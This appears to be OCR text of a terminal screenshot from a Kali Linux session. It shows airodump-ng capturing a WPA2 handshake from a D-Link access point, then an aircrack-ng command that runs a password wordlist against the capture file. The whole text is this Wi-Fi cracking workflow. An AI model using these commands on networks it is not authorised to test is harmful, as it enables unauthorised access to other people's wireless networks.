 root@Luxkali: ~
檔案(F) 編輯(E) 檢視(V) 搜尋(S) 終端機(T) 分頁(B) 求助(H)
root@Luxkali: ~ root@Luxkali: ~
CH 6 ][ Elapsed: 3 mins ][ 2019-02-13 20:49 ][ WPA handshake: B0:C5:54:3C:88:11
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
B0:C5:54:3C:88:11 -39 100 1758 924 1 6 65 WPA2 CCMP PSK dlink-8811
BSSID STATION PWR Rate Lost Frames Probe
B0:C5:54:3C:88:11 04:D6:AA:69:FD:BA -46 0e-24 1 7595
root@Luxkali:~# aircrack-ng -b B0:C5:54:3C:88:11 -w pw.txt wpa2-handshake-01.cap